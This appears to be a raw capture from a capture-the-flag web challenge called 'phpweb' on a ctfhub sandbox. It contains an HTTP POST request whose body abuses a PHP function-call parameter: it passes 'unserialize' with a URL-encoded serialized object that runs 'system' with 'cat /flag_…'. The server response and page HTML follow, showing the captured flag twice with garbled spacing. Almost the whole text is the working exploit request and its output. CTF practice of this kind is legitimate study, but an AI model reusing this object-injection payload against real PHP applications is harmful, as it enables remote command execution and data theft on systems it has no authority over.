 POST /index.php HTTP/1.1
Host: challenge-866401a2cf8b227b.sandbox.ctfhub.com:10080
Content-Length: 149
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-866401a2cf8b227b.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-866401a2cf8b227b.sandbox.ctfhub.com:10080/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs
%3A6%3A%22system%22%3Bs%3A1%3A%22p%22%3Bs%3A17%3A%22cat+%2Fflag_9777
417%22%3B%7D
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background:url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
ctfhub{b0667c8 362c1d9632907e78}
ctfhub{b0667c8ac c1d9632907e78} </p>
<form id=form1 name=form1 action="index.php" method="post">
<input type="hidden" id="func" name="func" value='date'>
<input type="hidden" id="p" name="p" value='Y-m-d h:i:s a'>